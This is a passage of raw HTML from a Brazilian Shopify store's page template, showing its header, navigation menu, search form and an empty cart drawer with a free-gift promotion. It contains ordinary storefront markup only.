  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://facebook.com/vivernoronhaescovas" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://br.pinterest.com/vivernoronhaescovas/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="http://instagram.com/vivernoronhaescovas" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@vivernoronha" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/watch?v=AC_YOkne9Mw" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a 
            href="/" 
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 69.6629213483146%"
            
          ><img src="//www.vivernoronha.org/cdn/shop/files/viver_noronha_site.png?v=1629206895&amp;width=500" alt="Viver Noronha" srcset="//www.vivernoronha.org/cdn/shop/files/viver_noronha_site.png?v=1629206895&amp;width=50 50w, //www.vivernoronha.org/cdn/shop/files/viver_noronha_site.png?v=1629206895&amp;width=100 100w, //www.vivernoronha.org/cdn/shop/files/viver_noronha_site.png?v=1629206895&amp;width=150 150w, //www.vivernoronha.org/cdn/shop/files/viver_noronha_site.png?v=1629206895&amp;width=200 200w, //www.vivernoronha.org/cdn/shop/files/viver_noronha_site.png?v=1629206895&amp;width=250 250w, //www.vivernoronha.org/cdn/shop/files/viver_noronha_site.png?v=1629206895&amp;width=300 300w, //www.vivernoronha.org/cdn/shop/files/viver_noronha_site.png?v=1629206895&amp;width=400 400w, //www.vivernoronha.org/cdn/shop/files/viver_noronha_site.png?v=1629206895&amp;width=500 500w" width="100" height="69.6629213483146" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//www.vivernoronha.org/cdn/shop/files/logo-vivernoronha.png?v=1613569281&amp;width=500" alt="Viver Noronha" srcset="//www.vivernoronha.org/cdn/shop/files/logo-vivernoronha.png?v=1613569281&amp;width=50 50w, //www.vivernoronha.org/cdn/shop/files/logo-vivernoronha.png?v=1613569281&amp;width=100 100w, //www.vivernoronha.org/cdn/shop/files/logo-vivernoronha.png?v=1613569281&amp;width=150 150w, //www.vivernoronha.org/cdn/shop/files/logo-vivernoronha.png?v=1613569281&amp;width=200 200w, //www.vivernoronha.org/cdn/shop/files/logo-vivernoronha.png?v=1613569281&amp;width=250 250w, //www.vivernoronha.org/cdn/shop/files/logo-vivernoronha.png?v=1613569281&amp;width=300 300w, //www.vivernoronha.org/cdn/shop/files/logo-vivernoronha.png?v=1613569281&amp;width=400 400w, //www.vivernoronha.org/cdn/shop/files/logo-vivernoronha.png?v=1613569281&amp;width=500 500w" width="100" height="69.6319018404908" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a><nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Início</span>
                </a></li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Produtos</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/kits-promocionais" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kit&#39;s Promocionais
                              </a></li><li><details id="Details-HeaderSubMenu-2">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Higiene Bucal</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/adulto" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Adulto
                                      </a>
                                    </li><li>
                                      <a href="/collections/infantil" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Infantil
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Crianças &amp; Bebês</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/fraldas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Fraldas
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/oculos-de-bambu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Óculos de Bambu
                              </a></li><li><a href="/collections/umidificadores-difusores" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Aromaterapia
                              </a></li><li><a href="/collections/relogios-de-madeira" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Relógios de Madeira
                              </a></li><li><a href="/collections/cozinha" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cozinha
                              </a></li><li><a href="/collections/todos-os-produtos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todos os Produtos
                              </a></li></ul>
                    </details>
                  </header-menu>
                
</li><li><a href="/pages/contato" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Contato</span>
                </a></li><li><a href="/pages/rastreio" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Rastreio</span>
                </a></li><li><a href="/pages/politica-de-trocas-e-devolucoes" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Trocas e devoluções</span>
                </a></li><li><a href="/pages/depoimentos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Depoimentos</span>
                </a></li><li><a href="https://blog.vivernoronha.com.br/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Blog</span>
                </a></li></ul>
      </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Carregando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="8GctE+XgCN03tadad8dA7GLNzhxh6pb7a4vJnuNo7PbTppHN2ElgeSOVj5B4rXCMZ0xLmUA2pcSMyFRjLLpDc1U210or6FkYamb4SG8JQsyQRW5JtNTEd9Yy3tQ24mDZ+DJFX3/Oe8CUxxxVkV42jy6JS5cWHCpYQ0igyEH22Uln/A05pOgH9Y5mAy31QUkqRCEeMFbDt3wirhnJ4e6ve7uHNyPjjk3mbaIQnzT/QPr/G7b7SztzUNeYJn9tj+CIuStdcR5JRd0AAtIwYHP4irTHWZdG1RmovaOZc7B5LD/FO/klPCQiyCbLbwGp7CR1V084L+Z4kC3kINPVWBSKbgv5qD7mlgeJXPZ62V0vVqsu0zMTl635wQaW5S6etHYobPEUU7u8ZYi3sPeA3iws2PmItKMv+nkWJupoKWvUUJ8=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/25088557101/account?locale=pt-BR&region_country=BR" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Fazer login</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Carrinho</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Viver Noronha",
    
      "logo": "https:\/\/www.vivernoronha.org\/cdn\/shop\/files\/viver_noronha_site.png?v=1629206895\u0026width=500",
    
    "sameAs": [
      "https:\/\/twitter.com\/vivernoronha",
      "https:\/\/facebook.com\/vivernoronhaescovas",
      "https:\/\/br.pinterest.com\/vivernoronhaescovas\/",
      "http:\/\/instagram.com\/vivernoronhaescovas",
      "https:\/\/www.tiktok.com\/@vivernoronha",
      "",
      "",
      "https:\/\/www.youtube.com\/watch?v=AC_YOkne9Mw",
      ""
    ],
    "url": "https:\/\/www.vivernoronha.org"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">


  <link href="//www.vivernoronha.org/cdn/shop/t/7/assets/component-card.css?v=97748468422666499891708241951" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Carrinho"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">O carrinho está vazio</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fechar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/products/10-adulto-escovas-de-dentes-bambu-vivernoronha" class="button">
                  Voltar à loja
                </a>
              
<p class="cart__login-title h3">Tem uma conta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/25088557101/account?locale=pt-BR&region_country=BR" class="link underlined-link">Faça login</a> para finalizar a compra com mais rapidez.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.vivernoronha.org/cdn/shop/products/prooduto-semlogo_4.png?v=1623988030&width=165 165w,//www.vivernoronha.org/cdn/shop/products/prooduto-semlogo_4.png?v=1623988030&width=330 330w,//www.vivernoronha.org/cdn/shop/products/prooduto-semlogo_4.png?v=1623988030&width=535 535w,//www.vivernoronha.org/cdn/shop/products/prooduto-semlogo_4.png?v=1623988030&width=750 750w,//www.vivernoronha.org/cdn/shop/products/prooduto-semlogo_4.png?v=1623988030&width=1000 1000w,//www.vivernoronha.org/cdn/shop/products/prooduto-semlogo_4.png?v=1623988030 1200w
              "
              src="//www.vivernoronha.org/cdn/shop/products/prooduto-semlogo_4.png?v=1623988030&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1200"
              width="1200"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/higiene-bucal"
              
              class="full-unstyled-link"
            >Higiene Bucal<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/higiene-bucal"
              
              class="full-unstyled-link"
            >Higiene Bucal<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>
            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Carrinho • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fechar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-2" style="--mobile-text-size: 0.9rem;--desktop-text-size: 1.0rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Faltam apenas 
    <span>R$ 169,80</span>
 para você conseguir o 1º Brinde! 🎁
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:50.08849557522124%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            <strong>1º Presente</strong>
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:75.13274336283186%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            <strong>2º Presente</strong>
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            <strong>3º Presente</strong>
          </span>
        
      </div>
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Carregando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
          
        
          
              
                
                
                  <div 
  class='cart-drawer-gift-container accent-color-accent-2'
  style="
    --image-size: 4.25rem;
    --image-size-number: 4.25;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #61dc25;
    --selected-border-color: #61dc25;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
  
    
    <style>
      .cart-drawer .cart-item--product-presente-misterioso {
        display: none;
      }
    </style>
    <cart-drawer-gift
      class='cart-drawer-gift upsell color-background-2 upsell--custom-bg upsell--border'
      data-selected="false"
      data-handle="presente-misterioso"
      data-id="47777189560626"
    >
      
        
        <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.5rem;'>
          Você está 
          <span>R$ 169,80</span>
         de distância de um presente grátis!
        </h3>
      
      <div class='upsell__container'>
        
          
          
            <div class='upsell__image'>
              <img
                src="//www.vivernoronha.org/cdn/shop/files/presente_misterioso_vivernoronha.png?v=1708066966&width=500"
                alt="Presente Misterioso"
                class="upsell__image__img"
                loading="lazy"
                width="auto"
                height="auto"
              >
              
                <div class='cart-drawer-gift__image__locked'>
                  <span class="lock"></span>
                </div>
              
            </div>
          
        
        <div class='upsell__content'>
          <div class='upsell__title'>
            <h3>
              Presente Misterioso
            </h3>
            
          </div>
          
            <div class='upsell__price upsell__price--separate'>
              
              <span class='regular-price'>
                
                  Grátis
                
              </span>
            </div>
          
        </div>
        
        <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawer-gift-gift_cqmDTK" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47777189560626">
            <button
              id="cart-drawer-gift-gift_cqmDTK-submit"
              type="submit"
              name="add"
              class="cart-primary-upsell__btn hidden"
              
            >
              buy now
            </button><input type="hidden" name="product-id" value="9040796254514" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
      </div>
    </cart-drawer-gift>
  
</div>
                
              

        
          
              
                
                
                  <div 
  class='cart-drawer-gift-container accent-color-accent-2'
  style="
    --image-size: 4.25rem;
    --image-size-number: 4.25;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.4rem;
